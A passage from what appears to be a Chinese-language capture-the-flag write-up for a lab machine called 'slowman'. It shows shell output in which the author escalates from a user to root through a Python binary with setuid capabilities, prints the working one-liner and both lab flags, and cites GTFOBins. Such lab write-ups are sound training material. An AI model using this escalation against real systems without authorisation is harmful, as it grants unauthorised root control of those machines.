lrwxrwxrwx 1 root root 9 nov 23 21:22 .bash_history -> /dev/null
-rw-r--r-- 1 trainerjean trainerjean 220 nov 22 19:29 .bash_logout
-rw-r--r-- 1 trainerjean trainerjean 3771 nov 22 19:29 .bashrc
drwx------ 2 trainerjean trainerjean 4096 nov 22 19:30 .cache
-rw-r--r-- 1 trainerjean trainerjean 807 nov 22 19:29 .profile
-rw------- 1 trainerjean trainerjean 77 nov 23 21:44 .python_history
-rw-r--r-- 1 root root 29 nov 23 19:52 user.txt
(remote) trainerjean@slowman:/home/trainerjean$ cat user.txt
YOU9et7HEpA$SwordofS10wMan!!
(remote) trainerjean@slowman:/home/trainerjean$ cat .python_history
import os
os.system('bash')
os.system('0')
os.setid('0')
os.setuid('0')
exit
(remote) trainerjean@slowman:/home/trainerjean$ python3 -c "import os; os.system('/bin/bash')"
trainerjean@slowman:~$ id
uid=1002(trainerjean) gid=1002(trainerjean) groups=1002(trainerjean)
trainerjean@slowman:~$ python3 -c "import os; os.setid('0'); os.setuid('0');os.system('/bin/bash')"
Traceback (most recent call last):
File "<string>", line 1, in <module>
AttributeError: module 'os' has no attribute 'setid'. Did you mean: 'setgid'?
trainerjean@slowman:~$ python3 -c "import os; os.setuid('0'); os.system('/bin/bash')"
Traceback (most recent call last):
File "<string>", line 1, in <module>
TypeError: uid should be integer, not str
trainerjean@slowman:~$ python3 -c "import os; os.setuid(0); os.system('/bin/bash')"
root@slowman:~# whoami;id
root
uid=0(root) gid=1002(trainerjean) groups=1002(trainerjean)

这里的python看来是有特殊权限在身上,可以设置uid!我们传一个linpeas.sh分析一下:
1
2
3
4
5
6
7
8
root@slowman:~# lsof /usr/bin/python3
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
networkd- 723 root txt REG 253,0 5913032 936 /usr/bin/python3.10
unattende 769 root txt REG 253,0 5913032 936 /usr/bin/python3.10
python3 1515 trainerjean txt REG 253,0 5913032 936 /usr/bin/python3.10
python3 1529 root txt REG 253,0 5913032 936 /usr/bin/python3.10
root@slowman:~# ls -l /usr/bin/python3
lrwxrwxrwx 1 root root 10 ago 18 2022 /usr/bin/python3 -> python3.10
原来是python具有capabilities权限,这种权限可以用来提权上一次还是一个php8.1的capabilities提权。
我们可以看到:https://gtfobins.github.io/gtfobins/python/
这个payload正和我们构造的差不多,嘿嘿。
忘了拿root了,拿一下:
1
2
(remote) root@slowman:/tmp# cat /root/root.txt
Y0UGE23t7hE515roo7664pa5$WoRDOFSlowmaN!!